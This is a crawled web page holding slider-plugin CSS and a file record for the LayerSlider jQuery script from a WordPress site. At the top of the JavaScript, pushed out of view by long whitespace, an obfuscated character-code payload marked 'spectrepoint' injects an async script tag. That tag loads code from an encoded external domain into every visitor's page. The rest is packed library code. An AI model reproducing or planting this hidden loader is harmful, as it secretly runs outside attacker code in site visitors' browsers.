.easingsliderpro-icon{width:15px;height:15px;margin:0;padding:0;background-image:url(../images/slideshow_icon_inactive.png);background-repeat:no-repeat;background-position:0 0;display:inline-block;*display:inline;zoom:1;z-index:30;cursor:pointer}.easingsliderpro-icon:last-child{margin-right:0}.easingsliderpro-icon.active{background-image:url(../images/slideshow_icon_active.png)}.easingsliderpro-slide-content .left,.easingsliderpro-slide-content .right{margin:20px 50px!important;width:45%}.easingsliderpro-slide-content .top,.easingsliderpro-slide-content .bottom{margin:20px 4%!important;width:92%;text-align:center}.easingsliderpro-slide-content .caption{background-color:#fff;color:#000;padding:6px 4px;margin:0 0 10px 0;line-height:1.8em!important;border-radius:0px;font-family:serif;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.easingsliderpro-slide-content .caption:last-child{margin-bottom:0}.easingsliderpro-slide-content .fade{opacity:0}.active .easingsliderpro-slide-content .fade{opacity:1}.easingsliderpro-slide-content .slideleft{-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);-o-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.easingsliderpro-slide-content .slideright{-webkit-transform:translate3d(10px,0,0);-moz-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);-o-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.easingsliderpro-slide-content .slidetop{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);-o-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.easingsliderpro-slide-content .slidebottom{-webkit-transform:translate3d(0,10px,0);-moz-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);-o-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.active .easingsliderpro-slide-content .slideleft,.active .easingsliderpro-slide-content .slideright,.active .easingsliderpro-slide-content .slidetop,.active .easingsliderpro-slide-content .slidebottom{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.easingsliderpro-close-video{position:absolute;top:-15px;right:-15px;width:36px;height:36px;z-index:50;background:url(../images/delete_icon.png) no-repeat top left;cursor:pointer}

--- FILE ---
content_type: application/javascript
request_url: https://www.teletimevideo.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.2.0
body_size: 20933
content:
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,112,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,112,101,99,116,114,101,112,111,105,110,116,34,59,115,46,97,115,121,110,99,61,116,114,117,101,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,49,44,49,49,56,44,49,48,49,44,49,49,48,44,49,49,54,44,49,49,53,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,48,44,52,54,44,52,57,44,53,50,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*spectrepoint*/));
/*
	* LayerSlider
	*
	* (c) 2011-2014 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('17 bM(e,t,n){16 r;6(1W e=="64"){r=3I("#"+e)}19 6(1W e=="bD"){r=e}16 i,s;2y(t){1l"8A":i="fw 3I aE";s=\'bn bt 55 dT e9 aJ 3V 52 cu ei an d9 e3 2W 22 3I bm eG dW 2a 2t 2j 68 52 e4. <1Z>4W eM 4y 52 5k fy fA 2j 22 cw cG 2W 2t 4U cI 22 "cV ak cX 2j 47" cT cP 22 d0 & d7 df 3L.</1Z>\';1k;1l"bO":i="5R 3I aE";s="bn bt 55 cs fO fH an 5R 2D ("+n+\') 2W 22 3I bm. 2t fJ at fr 2D 1.7.0 3V fB. 4W aC 3I 2j 1.10.x 3V fz. fx: 4W do 2R fk 22 3I eN aJ 4y 5k 4U do 2R aC 2j 2.x 2D 2W 3I e6 4m 3r 2R aI 9t e1 e2 55 e7 7 & 8. <a 2l="7t://e8.ed.43/ec/4/6a-2a-eb/#9w-13&9x-60">dZ dP dO dR dY dV 3I by eD eE.</a>\';1k}r.1o("12-48");r.3U(\'<p 1s="12-eC">!</p>\');r.3U(\'<p 1s="12-48-eB">2t: \'+i+"</p>");r.3U(\'<p 1s="12-48-93">\'+s+"</p>")}(17(e){e.fn.33=17(n){16 r="1.7.0";16 i=e.fn.8A;16 s=e(14);16 o=17(e,t){16 n=e.1J(".");16 r=t.1J(".");2a(16 i=0;i<n.1j;++i){6(r.1j==i){1R 1f}6(1c(n[i])==1c(r[i])){eF}19 6(1c(n[i])>1c(r[i])){1R 1f}19{1R 1b}}6(n.1j!=r.1j){1R 1b}1R 1b};6(!o("1.8.0",i)){s.1o("12-c0")}6(!o(r,i)){bM(s,"bO",i)}19{6((1W n).3S("bD|3n")){1R 14.1K(17(e){1I t(14,n)})}19{6(n==="11"){16 u=e(14).11("2t").g;6(u){1R u}}19 6(n==="eI"){16 a=e(14).11("2t").o;6(a){1R a}}19 6(n==="ey"){16 a=e(14).11("2t").85;6(a){1R a}}19{1R 14.1K(17(t){16 r=e(14).11("2t");6(r){6(!r.g.2Z&&!r.g.4A){6(1W n=="4d"){6(n>0&&n<r.g.2A+1&&n!=r.g.24){r.4Q(n)}}19{2y(n){1l"1S":r.o.6z(r.g);r.1S("7z");1k;1l"1X":r.o.6t(r.g);r.1X("7z");1k;1l"27":6(!r.g.2G){r.o.bp(r.g);r.g.2F=1b;r.27()}1k}}}6(n=="5d"){r.d.68()}6((r.g.2G||!r.g.2G&&r.g.2F)&&n=="1y"){r.o.b2(r.g);r.g.2F=1f;r.g.1N.18(\'21[1h*="4L.43"], 21[1h*="5A.be"], 21[1h*="61.5j"]\').1K(17(){2r(e(14).11("7c"))});r.1y()}6(n=="ex"){r.9N()}}})}}}};16 t=17(u,a){16 f=14;f.$el=e(u).1o("12-2g");f.$el.11("2t",f);f.2O=17(){f.85=t.9K;f.o=e.56({},f.85,a);f.g=e.56({},t.7p);f.1x=e.56({},t.aB);f.5b=e.56({},t.9V);f.g.ek=e(u).2k("12-c0")?1f:1b;f.g.em=e(u).4u();6(f.g.2w){f.o.4Z=1f}6(f.o.2H==="ej"){f.o.2H=1b}6(f.o.2H==="9l"){f.o.2H=1f}6(1W bI!=="3n"){f.t=e.56({},bI)}6(1W au!=="3n"){f.ct=e.56({},au)}6(!f.g.bE){f.g.bE=1b;f.5d();6(e("4u").18(\'bP[7Z*="5k"]\').1j){f.g.8Q=e("4u").18(\'bP[7Z*="5k"]\').1g("7Z").1J("5k")[1]}6(e("4u").18(\'8q[1h*="6a"]\').1j){6(e("4u").18(\'8q[1h*="6a"]\').1g("1h").1i("?")!=-1){f.g.8g=e("4u").18(\'8q[1h*="6a"]\').1g("1h").1J("?")[1].1J("=")[1]}}f.d.aT("2t ew");f.d.aU(\'<a 2l="#">1S</a> | <a 2l="#">1X</a> | <a 2l="#">27</a> | <a 2l="#">1y</a> | <a 2l="#">eH 1y</a>\');f.d.46.18("a").1K(17(){e(14).2h(17(t){t.3w();e(u).33(e(14).93())})});f.d.aT("2t 2D fC");f.d.aU("ak 2D: <1Z>"+f.g.2D+"</1Z>");6(f.g.8g){f.d.aL("cx 2D: <1Z>"+f.g.8g+"</1Z>")}6(f.g.8Q){f.d.aL("5k 2D: <1Z>"+f.g.8Q+"</1Z>")}f.d.aL("3I 2D: <1Z>"+e().8A+"</1Z>");6(e(u).1g("4Y")){f.d.aT("2t 2g");f.d.aU("#"+e(u).1g("4Y"))}6(!f.o.2v||f.o.2v==""||!f.o.3v||f.o.3v==""){f.d.aT("cp cj 2v. ci: ck 2v 4U / 3V 3v.");f.5h()}19{f.d.aT("cH 2j 2O 9t 2v: "+f.o.2v,1b);e(u).1o("12-"+f.o.2v);16 n=f.o.3v+f.o.2v+"/2v.1a";8Y=e("9u");6(!e("9u").1j){8Y=e("47")}6(e(\'7q[2l="\'+n+\'"]\').1j){f.d.aU(\'cg "\'+f.o.2v+\'" 3r cd 2X.\');r=e(\'7q[2l="\'+n+\'"]\');6(!f.g.2X){f.g.2X=1b;f.g.9O=2i(17(){f.5h()},7w)}}19{6(5V.9h){5V.9h(n);16 r=e(\'7q[2l="\'+n+\'"]\')}19{16 r=e(\'<7q 57="c3" 2l="\'+n+\'" 4K="93/1a" />\').1w(8Y)}}r.2O(17(){6(!f.g.2X){f.d.aU("9A.2O(); 8Z");f.g.2X=1b;f.g.9P=2i(17(){f.5h()},7w)}});e(1Y).2O(17(){6(!f.g.2X){f.d.aU("$(1Y).2O(); 8Z");f.g.2X=1b;f.g.9Q=2i(17(){f.5h()},7w)}});f.g.9M=2i(17(){6(!f.g.2X){f.d.aT("di dI: dC 9A.2O(); 3V $(1Y).2O(); dz 8Z");f.g.2X=1b;f.5h()}},1Q)}}};f.5h=17(){e(u).6i(e(f.o.1w));6(!e("4u").1g("4Y")){e("4u").1g("4Y","12-7p")}19 6(!e("47").1g("4Y")){e("47").1g("4Y","12-7p")}6(f.g.7n()===1b&&f.o.99===1b){e(u).1o("12-4v");e(u).3W(".12-3T-3P-2g").1o("12-4v")}16 t=17(){6(f.o.99===1b&&f.g.7n()===1b){e(u).1o("12-4v");e(u).3W(".12-3T-3P-2g").1o("12-4v");f.o.4k=1f}19{6(e(1Y).1d()<f.o.bk||e(1Y).1d()>f.o.bw){e(u).1o("12-4v");e(u).3W(".12-3T-3P-2g").1o("12-4v")}19{e(u).2s("12-4v");e(u).3W(".12-3T-3P-2g").2s("12-4v")}}};e(1Y).2J(17(){t()});t();f.g.1A=17(){1R e(u).1d()};f.g.1G=17(){1R e(u).1e()};e(u).18(".12-3C").2s("12-3C").1o("12-1r");e(u).18(\'.12-1r > *[1s*="12-s"]\').1K(17(){16 t=e(14).1g("1s").1J("12-s")[1].1J(" ")[0];e(14).2s("12-s"+t).1o("12-l"+t)});6(f.o.9r){f.o.30=f.o.9r}6(f.o.cS===1f){f.o.4V=1f}6(e(u).18(".12-1r").1j==1){f.o.4k=1f;f.o.7Y=1f;f.o.6W=1f;f.o.7a=1f;f.o.4w=0;f.o.7r=1f;f.o.2H=1b;f.o.30=1;f.o.3b="9l"}6(e(u).26().2k("12-3T-3P-7F")){e(u)[0].1O.1d="1B%"}6(f.o.1d){f.g.8N=f.g.2n=""+f.o.1d}19{f.g.8N=f.g.2n=e(u)[0].1O.1d}6(f.o.1e){f.g.3z=""+f.o.1e}19{f.g.3z=e(u)[0].1O.1e}6(f.g.2n.1i("%")==-1&&f.g.2n.1i("1E")==-1){f.g.2n+="1E"}6(f.g.3z.1i("%")==-1&&f.g.3z.1i("1E")==-1){f.g.3z+="1E"}6(f.o.9G&&f.g.2n.1i("1E")!=-1&&f.g.3z.1i("1E")!=-1){f.g.41=1b}19{f.g.41=1f}6(f.o.91===1b){f.o.4n=0;f.g.41=1b;6(f.g.2n.1i("%")!=-1){f.g.2n=1c(f.g.2n)+"1E"}6(f.g.3z.1i("%")!=-1){f.g.3z=1c(f.g.3z)+"1E"}}e(u).18(\'*[1s*="12-l"], *[1s*="12-bg"]\').1K(17(){6(!e(14).26().2k("12-1r")){e(14).cR(e(14).26())}});e(u).18(".12-1r").1K(17(){e(14).3s(\':2R([1s*="12-"])\').1K(17(){e(14).7y()});16 t=e("<1n>").1o("12-cQ");6(e(14).18(".12-bg").1j){t.cZ(e(14).18(".12-bg").eq("0"))}19{t.6i(e(14))}});e(u).18(\'.12-1r, *[1s*="12-l"]\').1K(17(){6(e(14).11("12")||e(14).1g("57")||e(14).1g("1O")){6(e(14).11("12")){16 t=e(14).11("12").23().1J(";")}19 6(e(14).1g("57")&&e(14).1g("57").1i(":")!=-1&&e(14).1g("57").1i(";")!=-1){16 t=e(14).1g("57").23().1J(";")}19{16 t=e(14).1g("1O").23().1J(";")}2a(x=0;x<t.1j;x++){3K=t[x].1J(":");6(3K[0].1i("4R")!=-1){3K[1]=f.9L(3K[1])}16 n="";6(3K[2]){n=":"+e.6h(3K[2])}6(3K[0]!=" "&&3K[0]!=""){e(14).11(e.6h(3K[0]),e.6h(3K[1])+n)}}}6(f.o.8d===1b&&f.o.4k===1b){f.o.4k=1f;f.g.7N=1b}16 r=e(14);r.11("4t",r[0].1O.1m);r.11("4s",r[0].1O.1p);6(e(14).3r("a")&&e(14).3s().1j>0){r=e(14).3s()}16 i=r.1d();16 s=r.1e();6(r[0].1O.1d&&r[0].1O.1d.1i("%")!=-1){i=r[0].1O.1d}6(r[0].1O.1e&&r[0].1O.1e.1i("%")!=-1){s=r[0].1O.1e}r.11("2V",i);r.11("31",s);r.11("8C",r.1a("2f-1m"));r.11("8D",r.1a("2f-1F"));r.11("8X",r.1a("2f-1p"));r.11("8G",r.1a("2f-1q"));16 o=1W 3l(r.1a("2M"))=="4d"?1D.dd(3l(r.1a("2M"))*1B)/1B:1;e(14).11("7d",o);6(r.1a("3H-1m-1d").1i("1E")==-1){r.11("7e",r[0].1O.9Y)}19{r.11("7e",r.1a("3H-1m-1d"))}6(r.1a("3H-1F-1d").1i("1E")==-1){r.11("7j",r[0].1O.9X)}19{r.11("7j",r.1a("3H-1F-1d"))}6(r.1a("3H-1p-1d").1i("1E")==-1){r.11("7k",r[0].1O.9T)}19{r.11("7k",r.1a("3H-1p-1d"))}6(r.1a("3H-1q-1d").1i("1E")==-1){r.11("7l",r[0].1O.9U)}19{r.11("7l",r.1a("3H-1q-1d"))}r.11("9S",r.1a("a0-a1"));r.11("9Z",r.1a("a2-1e"))});6(5V.4X.9v){2a(16 n=0;n<e(u).18(".12-1r").1j;n++){6(e(u).18(".12-1r").eq(n).11("d2")==5V.4X.9v.1J("#")[1]){f.o.30=n+1}}}e(u).18(\'*[1s*="12-8j-"]\').1K(17(){16 t=e(14).1g("1s").1J(" ");2a(16 n=0;n<t.1j;n++){6(t[n].1i("12-8j-")!=-1){16 r=1c(t[n].1J("12-8j-")[1]);e(14).1a({dt:"d5"}).2h(17(t){t.3w();e(u).33(r)})}}});f.g.2A=e(u).18(".12-1r").1j;6(f.o.7A&&f.g.2A>2){f.o.30=="2m";f.o.8t=1f}19{f.o.7A=1f}6(f.o.30=="2m"){f.o.30=1D.2b(1D.2m()*f.g.2A+1)}f.o.5i=f.o.5i<f.g.2A+1?f.o.5i:1;f.o.5i=f.o.5i<1?1:f.o.5i;f.g.4j=1;6(f.o.4V){f.g.4j=0}16 r=5V.4X.2l.1i("d6:")===-1?"":"7t:";e(u).18(\'21[1h*="4L.43"], 21[1h*="5A.be"]\').1K(17(){e(14).26().1o("12-2x-3C");6(e(14).26(\'[1s*="12-l"]\')){16 t=e(14);16 n=r;e.9D(n+"//d4.4L.43/d3/9s/d1/"+e(14).1g("1h").1J("9z/")[1].1J("?")[0]+"?v=2&87=9q&9j=?",17(e){t.11("7s",1c(e["9x"]["d8$9w"]["dc$2u"]["db"])*1Q)});16 i=e("<1n>").1o("12-5L").1w(e(14).26());e("<28>").1w(i).1o("12-3k").1g("87","as 2x").1g("1h",n+"//28.4L.43/da/"+e(14).1g("1h").1J("9z/")[1].1J("?")[0]+"/"+f.o.aQ);e("<1n>").1w(i).1o("12-ab");e(14).26().1a({1d:e(14).1d(),1e:e(14).1e()}).2h(17(){6(e(14).11("4N")>0&&e(14).11("4z")){2r(e(14).11("4z"))}f.g.2Z=1b;6(f.g.3f){6(f.o.2H!=1f){f.g.3f=1f}f.g.2F=1b}19{f.g.2F=f.g.2G}6(f.o.2H!=1f){f.1y()}f.g.5l=1b;n=e(14).18("21").11("4b").1i("7t")===-1?r:"";e(14).18("21").1g("1h",n+e(14).18("21").11("4b"));e(14).18(".12-5L").1M(f.g.v.d).3Q(f.g.v.fo,17(){6(f.o.2H=="1U"&&f.g.2F==1b){16 e=2i(17(){f.27()},t.11("7s")-f.g.v.d);t.11("7c",e)}f.g.2Z=1f;6(f.g.2J==1b){f.3x(f.g.1N,17(){f.g.2J=1f})}})});16 s="&";6(e(14).1g("1h").1i("?")==-1){s="?"}16 o="&ac=ad&cO=1";6(e(14).1g("1h").1i("4h")==-1){e(14).11("4b",e(14).1g("1h")+s+"4h=1"+o)}19{e(14).11("4b",e(14).1g("1h").2q("4h=0","4h=1")+o)}e(14).11("2V",e(14).1g("1d"));e(14).11("31",e(14).1g("1e"));e(14).1g("1h","")}});e(u).18(\'21[1h*="61.5j"]\').1K(17(){e(14).26().1o("12-2x-3C");6(e(14).26(\'[1s*="12-l"]\')){16 t=e(14);16 n=r;16 i=e("<1n>").1o("12-5L").1w(e(14).26());e.9D(n+"//5j.43/9s/cY/2x/"+e(14).1g("1h").1J("2x/")[1].1J("?")[0]+".9q?9j=?",17(n){e("<28>").1w(i).1o("12-3k").1g("87","as 2x").1g("1h",n[0]["dA"]);t.11("7s",1c(n[0]["2u"])*1Q);e("<1n>").1w(i).1o("12-ab")});e(14).26().1a({1d:e(14).1d(),1e:e(14).1e()}).2h(17(){6(e(14).11("4N")>0&&e(14).11("4z")){2r(e(14).11("4z"))}f.g.2Z=1b;6(f.g.3f){6(f.o.2H!=1f){f.g.3f=1f}f.g.2F=1b}19{f.g.2F=f.g.2G}6(f.o.2H!=1f){f.1y()}f.g.5l=1b;n=e(14).18("21").11("4b").1i("7t")===-1?r:"";e(14).18("21").1g("1h",n+e(14).18("21").11("4b"));e(14).18(".12-5L").1M(f.g.v.d).3Q(f.g.v.fo,17(){6(f.o.2H=="1U"&&f.g.2F==1b){16 e=2i(17(){f.27()},t.11("7s")-f.g.v.d);t.11("7c",e)}f.g.2Z=1f;6(f.g.2J==1b){f.3x(f.g.1N,17(){f.g.2J=1f})}})});16 s="&";6(e(14).1g("1h").1i("?")==-1){s="?"}16 o="&ac=ad";6(e(14).1g("1h").1i("4h")==-1){e(14).11("4b",e(14).1g("1h")+s+"4h=1"+o)}19{e(14).11("4b",e(14).1g("1h").2q("4h=0","4h=1")+o)}e(14).11("2V",e(14).1g("1d"));e(14).11("31",e(14).1g("1e"));e(14).1g("1h","")}});e(u).18("2x, 6w").1K(17(){16 t=1W e(14).1g("1d")!=="3n"?e(14).1g("1d"):"dE";16 n=1W e(14).1g("1e")!=="3n"?e(14).1g("1e"):""+e(14).1e();6(t.1i("%")===-1){t=1c(t)}6(n.1i("%")===-1){n=1c(n)}6(t==="1B%"&&(n===0||n==="0"||n==="1B%")){e(14).1g("1e","1B%");n="1U"}e(14).26().1o("12-2x-3C").1a({1d:t,1e:n}).11({2V:t,31:n});16 r=e(14);e(14).6d("1d").6d("1e").1a({1d:"1B%",1e:"1B%"}).2h(17(){14.dF();f.g.2Z=1b;6(f.g.3f){6(f.o.2H!==1f){f.g.3f=1f}f.g.2F=1b}19{f.g.2F=f.g.2G}6(f.o.2H!==1f){f.1y()}f.g.5l=1b;e(14).4y("dv",17(){6(f.o.2H==="1U"&&f.g.2F===1b){f.27()}});f.g.2Z=1f;6(f.g.2J===1b){f.3x(f.g.1N,17(){f.g.2J=1f})}})});6(f.o.4V){f.o.30=f.o.30-1===0?f.g.2A:f.o.30-1}f.g.24=f.o.30;f.g.1N=e(u).18(".12-1r:eq("+(f.g.24-1)+")");e(u).18(".12-1r").du(\'<1n 1s="12-2c"></1n>\');6(f.o.b3){f.g.3G=e("<1n>").1o("12-dk-5H").1w(e(u).18(".12-2c"))}6(f.o.bs&&!f.g.2w){f.g.38=e("<1n>").1o("12-dl-5H").1w(e(u).18(".12-2c"));f.g.38.3U(e(\'<1n 1s="12-ct-1m"><1n 1s="12-ct-3t"><1n 1s="12-ct-ae"><1n 1s="12-ct-aa"></1n></1n></1n></1n><1n 1s="12-ct-1F"><1n 1s="12-ct-3t"><1n 1s="12-ct-ae"><1n 1s="12-ct-aa"></1n></1n></1n></1n><1n 1s="12-ct-dg"></1n>\'))}f.g.3E=e("<1n>").1a({b6:-1,1L:"1P"}).1o("12-a9-2g").1w(e(u));e("<1n>").1o("12-a9-dn").1w(f.g.3E);6(e(u).1a("3D")=="ds"){e(u).1a("3D","a8")}6(f.o.72){e(u).18(".12-2c").1a({dr:"5Z("+f.o.72+")"})}19{e(u).18(".12-2c").1a({dp:f.o.7W})}6(f.o.7W=="83"&&f.o.72==1f){e(u).18(".12-2c").1a({3a:"1P 83 !dq"})}e(u).18(".12-1r 28").1K(17(){e(14).6d("1d").6d("1e");6(f.o.49===1b&&f.o.4Z===1b){6(1W e(14).11("1h")!=="64"){e(14).11("1h",e(14).1g("1h"));16 t=f.o.3v+"../1a/dJ.cD";e(14).1g("1h",t)}}19{6(1W e(14).11("1h")==="64"){e(14).1g("1h",e(14).11("1h"));e(14).6d("11-1h")}}});e(u).18(".12-1r").4y("c9",17(t){f.g.a5=t.8p-e(14).26().4i().1m;f.g.a6=t.a7-e(14).26().4i().1p});e(u).18(".12-1r").4y("ag",17(t){16 n=e(14).26().4i().1m+f.g.a5;16 r=e(14).26().4i().1p+f.g.a6;16 i=t.8p-n;16 s=t.a7-r;e(14).18("> *:2R(.12-bg)").1K(17(){6(1W e(14).11("5n")!=="3n"&&1c(e(14).11("5n"))!==0){e(14).1a({3e:-i/1B*1c(e(14).11("5n")),3J:-s/1B*1c(e(14).11("5n"))})}})});e(u).18(".12-1r").4y("ca",17(){e(14).18("> *:2R(.12-bg)").1K(17(){6(1W e(14).11("5n")!=="3n"&&1c(e(14).11("5n"))!==0){36.2j(14,.4,{1a:{3e:0,3J:0}})}})});6(f.o.7Y){e(\'<a 1s="12-1t-1S" 2l="#" />\').2h(17(t){t.3w();e(u).33("1S")}).1w(e(u));e(\'<a 1s="12-1t-1X" 2l="#" />\').2h(17(t){t.3w();e(u).33("1X")}).1w(e(u));6(f.o.ai){e(u).18(".12-1t-1S, .12-1t-1X").1a({1L:"1P"});e(u).1T(17(){6(!f.g.8e){6(f.g.2w){e(u).18(".12-1t-1S, .12-1t-1X").1a("1L","2p")}19{e(u).18(".12-1t-1S, .12-1t-1X").1y(1b,1b).2N(2C)}}},17(){6(f.g.2w){e(u).18(".12-1t-1S, .12-1t-1X").1a("1L","1P")}19{e(u).18(".12-1t-1S, .12-1t-1X").1y(1b,1b).3Q(2C)}})}}6(f.o.6W||f.o.7a){16 i=e(\'<1n 1s="12-1q-1t-2T" />\').1w(e(u));f.g.3j=i;6(f.o.3b=="4M"){i.1o("12-ao-5m")}6(f.o.7a&&f.o.3b!="4M"){e(\'<5N 1s="12-1q-53" />\').1w(e(u).18(".12-1q-1t-2T"));6(f.o.3b=="1T"){16 s=e(\'<1n 1s="12-1H-1T"><1n 1s="12-1H-1T-2c"><1n 1s="12-1H-1T-bg"></1n><1n 1s="12-1H-1T-28"><28></1n><5N></5N></1n></1n>\').1w(e(u).18(".12-1q-53"))}2a(x=1;x<f.g.2A+1;x++){16 o=e(\'<a 2l="#" />\').1w(e(u).18(".12-1q-53")).2h(17(t){t.3w();e(u).33(e(14).5K()+1)});6(f.o.3b=="1T"){e(u).18(".12-1H-1T, .12-1H-1T-28").1a({1d:f.o.7V,1e:f.o.6l});16 a=e(u).18(".12-1H-1T");16 l=a.18("28").1a({1e:f.o.6l});16 c=e(u).18(".12-1H-1T-2c").1a({29:"2E",1L:"2p"});o.1T(17(){16 t=e(u).18(".12-1r").eq(e(14).5K());16 n;6(f.o.49===1b&&f.o.4Z===1b){6(t.18(".12-4D").1j){n=t.18(".12-4D").11("1h")}19 6(t.18(".12-3k").1j){n=t.18(".12-3k").1g("1h")}19 6(t.18(".12-bg").1j){n=t.18(".12-bg").11("1h")}19{n=f.o.3v+f.o.2v+"/7g.4S"}}19{6(t.18(".12-4D").1j){n=t.18(".12-4D").1g("1h")}19 6(t.18(".12-3k").1j){n=t.18(".12-3k").1g("1h")}19 6(t.18(".12-bg").1j){n=t.18(".12-bg").1g("1h")}19{n=f.o.3v+f.o.2v+"/7g.4S"}}e(u).18(".12-1H-1T-28").1a({1m:1c(a.1a("2f-1m")),1p:1c(a.1a("2f-1p"))});l.2O(17(){6(e(14).1d()==0){l.1a({3D:"a8",3c:"0 1U",1m:"1U"})}19{l.1a({3D:"c8",3e:-e(14).1d()/2,1m:"50%"})}}).1g("1h",n);a.1a({1L:"2p"}).1y().4x({1m:e(14).3D().1m+(e(14).1d()-a.3B())/2},8l);c.1a({1L:"1P",29:"2Y"}).1y().2N(8l)},17(){c.1y().3Q(8l,17(){a.1a({29:"2E",1L:"2p"})})})}}6(f.o.3b=="1T"){s.1w(e(u).18(".12-1q-53"))}e(u).18(".12-1q-53 a:eq("+(f.o.30-1)+")").1o("12-1t-1V")}6(f.o.6W){16 h=e(\'<a 1s="12-1t-27" 2l="#" />\').2h(17(t){t.3w();e(u).33("27")}).6i(e(u).18(".12-1q-1t-2T"));16 p=e(\'<a 1s="12-1t-1y" 2l="#" />\').2h(17(t){t.3w();e(u).33("1y")}).1w(e(u).18(".12-1q-1t-2T"))}19 6(f.o.3b!="4M"){e(\'<5N 1s="12-1t-af 12-1t-c1" />\').6i(e(u).18(".12-1q-1t-2T"));e(\'<5N 1s="12-1t-af 12-1t-cK" />\').1w(e(u).18(".12-1q-1t-2T"))}6(f.o.7i&&f.o.3b!="4M"){i.1a({1L:"1P"});e(u).1T(17(){6(!f.g.8e){6(f.g.2w){i.1a("1L","2p")}19{i.1y(1b,1b).2N(2C)}}},17(){6(f.g.2w){i.1a("1L","1P")}19{i.1y(1b,1b).3Q(2C)}})}}6(f.o.3b=="4M"){f.g.42=e(\'<1n 1s="12-1H-2T"></1n>\').1w(e(u));16 s=e(\'<1n 1s="12-1H"><1n 1s="12-1H-2c"><1n 1s="12-1H-1r-2g"><1n 1s="12-1H-1r"></1n></1n></1n></1n>\').1w(f.g.42);f.g.5m=e(u).18(".12-1H-1r-2g");6(!("75"3M 1Y)){f.g.5m.1T(17(){e(14).1o("12-1H-1r-1T")},17(){e(14).2s("12-1H-1r-1T");f.95()}).ag(17(t){16 n=1c(t.8p-e(14).4i().1m)/e(14).1d()*(e(14).1d()-e(14).18(".12-1H-1r").1d());e(14).18(".12-1H-1r").1y().1a({3e:n})})}19{f.g.5m.1o("12-cA")}e(u).18(".12-1r").1K(17(){16 t=e(14).5K()+1;16 n;6(f.o.49===1b&&f.o.4Z===1b){6(e(14).18(".12-4D").1j){n=e(14).18(".12-4D").11("1h")}19 6(e(14).18(".12-3k").1j){n=e(14).18(".12-3k").1g("1h")}19 6(e(14).18(".12-bg").1j){n=e(14).18(".12-bg").11("1h")}19{n=f.o.3v+f.o.2v+"/7g.4S"}}19{6(e(14).18(".12-4D").1j){n=e(14).18(".12-4D").1g("1h")}19 6(e(14).18(".12-3k").1j){n=e(14).18(".12-3k").1g("1h")}19 6(e(14).18(".12-bg").1j){n=e(14).18(".12-bg").1g("1h")}19{n=f.o.3v+f.o.2v+"/7g.4S"}}16 r=e(\'<a 2l="#" 1s="12-4C-\'+t+\'"><28 1h="\'+n+\'"></a>\');r.1w(e(u).18(".12-1H-1r"));6(!("75"3M 